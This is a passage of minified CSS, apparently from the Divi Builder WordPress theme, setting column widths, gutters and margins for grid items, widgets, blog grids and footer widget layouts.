.et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n){width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last,.et_divi_builder 